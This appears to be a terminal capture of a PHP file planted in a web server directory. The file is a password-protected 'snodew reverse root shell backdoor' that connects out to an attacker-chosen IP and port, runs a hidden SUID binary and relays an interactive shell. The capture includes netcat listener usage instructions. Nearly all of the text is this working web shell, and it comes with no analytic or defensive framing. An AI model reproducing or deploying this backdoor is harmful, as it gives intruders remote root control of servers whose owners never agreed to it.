 zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></form>');

set_time_limit(0);

$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];

$write_a = null;
$error_a = null;

$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";

chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");

$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);

if(!is_resource($proc)) die();

for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);

while(1)
{
    if(feof($sock) || feof($pipes[1])) break;
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
    if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
    if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
    if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}

fclose($sock);
for($x=0;$x<=2;$x++) fclose($pipes[x]);
proc_close($proc);
?>
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$